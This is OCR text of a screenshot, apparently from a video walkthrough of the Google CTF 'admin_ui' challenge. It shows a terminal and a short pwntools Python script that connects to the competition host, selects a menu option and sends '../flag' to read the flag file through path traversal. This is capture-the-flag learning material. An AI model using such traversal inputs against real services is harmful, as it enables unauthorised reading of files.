 john@john-Latitude-E7440: ~
En
11:31 PM
John Hammond
/bin/bash
23:28:51-john@john-Latitude-E7440:~/gctf/admin_ui$ subl ape.py
cat
23:31:15-john@john-Latitude-E7440:~/gctf/admin_ui$ mv ape.py get_flag.py
~/gctf/admin_ui/ape.py - Sublime Text 2 (UNREGISTERED)
ape.py
1 #!/usr/bin/env python
2
3 from pwn import *
4
5 context.log_level = 'critical'
6
7 # mngmnt-iface.ctfcompetition.com 1337
8
9 host = 'mngmnt-iface.ctfcompetition.com'
10 port = 1337
11
12
13 s = remote(host, port)
14
15 s.recv()
16 s.recv()
17 s.sendline("2")
18 s.recv()
19 s.recv()
20 s.sendline('../flag')
21 print s.recv()
22
23 s.close()
Line 15, Column 1
Tab Size: 4
Python